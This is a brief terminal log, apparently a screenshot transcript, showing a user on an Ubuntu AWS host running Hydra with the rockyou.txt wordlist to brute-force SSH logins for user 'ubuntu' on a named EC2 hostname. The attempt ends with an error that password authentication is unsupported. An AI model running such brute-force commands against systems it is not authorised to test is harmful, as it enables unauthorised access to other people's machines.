 Last login: Sun Aug 20 03:39:35 2023 from 183.80.38.34
ubuntu@ip-10-192-11-152:~$ date
Sun Aug 20 03:41:36 UTC 2023
ubuntu@ip-10-192-11-152:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-218-171-212.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-20 03:41:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
ydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-218-171-212.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.179:22/ does not support password authentication.
ubuntu@ip-10-192-11-152:~$